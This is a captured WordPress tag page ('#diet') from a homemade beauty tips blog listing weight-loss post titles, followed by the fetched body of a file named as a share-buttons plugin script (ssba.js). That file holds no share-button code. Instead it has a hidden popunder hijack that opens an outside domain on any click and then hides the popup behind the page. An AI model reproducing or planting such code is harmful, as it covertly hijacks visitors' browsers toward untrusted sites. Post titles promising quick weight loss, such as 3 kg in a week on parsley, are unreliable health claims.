        <div class="td-container td-header-row td-header-top-menu">
          <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
            <div class="td-login-wrap">
              <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
              <div id="td-login-div" class="td-login-form-div td-display-block">
                <div class="td-login-panel-title">
                  Sign in
                </div>
                <div class="td-login-panel-descr">
                  Welcome! Log into your account
                </div>
                <div class="td_display_err"></div>
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="login_email" id="login_email" value="" required=""><label>your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required=""><label>your password</label>
                </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                <div class="td-login-info-text">
                  <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                </div>
              </div>
              <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                <div class="td-login-panel-title">
                  Password recovery
                </div>
                <div class="td-login-panel-descr">
                  Recover your password
                </div>
                <div class="td_display_err"></div>
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label>your email</label>
                </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                <div class="td-login-info-text">
                  A password will be e-mailed to you.
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-header-sp-logo">
          <span class="td-logo-text-container"><a class="td-logo-wrap" href="/"><span class="td-logo-text">HOMEMADE BEAUTY TIPS</span> <span class="td-tagline-text">Beauty is everywhere!</span></a></span>
        </div>
      </div>
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header"></div>
              <div class="menu-homemade-beauty-container">
                <ul id="menu-homemade-beauty-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18">
                    <a href="/category/homemade-masks/">Homemade Masks</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44">
                    <a href="/category/homemade-scrubs/">Homemade Scrubs</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25">
                    <a href="/category/natural-juices-smoothies/">Natural Juices & Smoothies</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-660">
                    <a href="/category/tips-tricks/">Beauty Tips & Tricks</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-661">
                    <a href="/category/face-hair/">Body, Face & Hair</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-663">
                    <a href="/category/health/">Health</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-899">
                    <a href="/category/other-tips/">Other Tips</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap">
      <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: #diet</span></h1>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/choose-diet-according-body-shape/" rel="bookmark" title="Choose Your Diet According To Your Body Shape"></a>
                      </div>
<a href="/category/health/" class="td-post-category">Health</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/choose-diet-according-body-shape/" rel="bookmark" title="Choose Your Diet According To Your Body Shape">Choose Your Diet According To Your Body Shape</a></h3>
                    <div class="td-module-meta-info">
                      <span class="td-post-author-name"><a href="/author/admin/">Homemade Beauty</a> <span>-</span></span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-30T14:00:53+00:00">May 30, 2017</time></span>
                      <div class="td-module-comments">
                        <a href="/choose-diet-according-body-shape/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/lose-3-kilograms-week-parsley-diet/" rel="bookmark" title="How To Lose 3 Kilograms During a Week With Parsley Diet"></a>
                      </div>
<a href="/category/health/" class="td-post-category">Health</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/lose-3-kilograms-week-parsley-diet/" rel="bookmark" title="How To Lose 3 Kilograms During a Week With Parsley Diet">How To Lose 3 Kilograms During a Week With Parsley Diet</a></h3>
                    <div class="td-module-meta-info">
                      <span class="td-post-author-name"><a href="/author/admin/">Homemade Beauty</a> <span>-</span></span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T16:02:30+00:00">May 3, 2017</time></span>
                      <div class="td-module-comments">
                        <a href="/lose-3-kilograms-week-parsley-diet/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        
                      </div>
<a href="/category/health/" class="td-post-category">Health</a>
                    </div>
                    <h3 class="entry-title td-module-title">5 Foods to Keep Your Weight Under Control</h3>
                    <div class="td-module-meta-info">
                      <span class="td-post-author-name"><a href="/author/admin/">Homemade Beauty</a> <span>-</span></span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-22T19:23:02+00:00">October 22, 2016</time></span>
                      <div class="td-module-comments">
                        0
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/3-things-eat-drink-every-morning-lose-weight/" rel="bookmark" title="3 Things to Eat or Drink Every Morning to Lose Weight"></a>
                      </div>
<a href="/category/tips-tricks/" class="td-post-category">Beauty Tips & Tricks</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/3-things-eat-drink-every-morning-lose-weight/" rel="bookmark" title="3 Things to Eat or Drink Every Morning to Lose Weight">3 Things to Eat or Drink Every Morning to Lose Weight</a></h3>
                    <div class="td-module-meta-info">
                      <span class="td-post-author-name"><a href="/author/admin/">Homemade Beauty</a> <span>-</span></span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-22T18:53:31+00:00">October 22, 2016</time></span>
                      <div class="td-module-comments">
                        <a href="/3-things-eat-drink-every-morning-lose-weight/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/top-5-green-smoothies-help-lose-weight/" rel="bookmark" title="Top 5 Green Smoothies That Help You Lose Weight"><img width="301" height="160" class="entry-thumb" src="/wp-content/uploads/2016/09/Top-5-Green-Smoothies-that-help-you-loose-weight-F.jpg" srcset="/wp-content/uploads/2016/09/Top-5-Green-Smoothies-that-help-you-loose-weight-F.jpg 376w, /wp-content/uploads/2016/09/Top-5-Green-Smoothies-that-help-you-loose-weight-F-300x160.jpg 300w, /wp-content/uploads/2016/09/Top-5-Green-Smoothies-that-help-you-loose-weight-F-310x165.jpg 310w" sizes="(max-width: 301px) 100vw, 301px" alt="" title="Top 5 Green Smoothies That Help You Lose Weight"></a>
                      </div>
<a href="/category/natural-juices-smoothies/" class="td-post-category">Natural Juices & Smoothies</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/top-5-green-smoothies-help-lose-weight/" rel="bookmark" title="Top 5 Green Smoothies That Help You Lose Weight">Top 5 Green Smoothies That Help You Lose Weight</a></h3>
                    <div class="td-module-meta-info">
                      <span class="td-post-author-name"><a href="/author/admin/">Homemade Beauty</a> <span>-</span></span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-22T16:27:15+00:00">September 22, 2016</time></span>
                      <div class="td-module-comments">
                        <a href="/top-5-green-smoothies-help-lose-weight/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside class="widget widget_text">
                <div class="textwidget">
                  <ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6209400735241119" data-ad-slot="9133492184"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <aside class="widget widget_text">
              <div class="block-title">
                <span>About me</span>
              </div>
              <div class="textwidget">
                For me, beauty is the art of keeping your body healhty and radiant and it comes as a reasult of health and nature being in a complete harmony. The simplest and most effective way to be beautiful inside and outside is to use the nature in your advantage. You can find in nature all the necessary ingredients for all your beauty problems.I'm very passionate about beauty and how to maintain it in a natural way. On this web site you will find homemade and natural recipe, that I personally tested and are really effective.All the pictures are original and made by me. All the products from the pictures are also, prepared by me. Hope you will enjoy my articles and find them helpful!
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu"></div>
          <div class="td-pb-span5 td-sub-footer-copy">
            © 2023
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    jQuery(document).ready(function(){
      jQuery().cookieInfo({
        defaultText: "We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.",
        okButton: "Ok",
        displayMore: true,
        moreButton: "More Info",
        moreInfo: "Cookies are small text files held on your computer. Some cookies are required to ensure that the site functions correctly, for this reason we may have already set some cookies. They also allow us to give you the best browsing experience possible and help us understand how you use our site.",
        moreURL:  "",
        location: "bottom",
        speedIn: 500,
        speedOut: 400,
        delay: 1000,
        float: true,
        style: "dark",
        cookieExpiry: 90,
        cookieName: "CookieInfo"
      });
    });
  </script> 
  <script type="text/javascript">


  var colomatduration = 'fast';
  var colomatslideEffect = 'slideFade';
  var colomatpauseInit = '';
  var colomattouchstart = '';
  </script>
  <div style="display:none"></div>
   
  <script type="text/javascript">


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"http:\/\/homemadebeautytips.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
  <script type="text/javascript" src="https://s0.wp.com/wp-content/js/devicepx-jetpack.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/simple-share-buttons-adder/js/ssba.js"></script> 
  <script type="text/javascript">


  Main.boot( [] );
  </script> 
  <script type="text/javascript" src="https://s.gravatar.com/js/gprofiles.js?ver=2018Apraa"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var WPGroHo = {"my_hash":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/modules/wpgroho.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = '/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = '/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script> 
  <script type="text/javascript">


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:6.0',blog:'92849349',post:'0',tz:'0',srv:'homemadebeautytips.org'} ]);
        _stq.push([ 'clickTrackerInit', '92849349', '0' ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1abbd63c2c644fcba9ccf59b9ad4a88c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://homemadebeautytips.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js
body_size: -161
content:

if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=homemadebeautytips.org&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);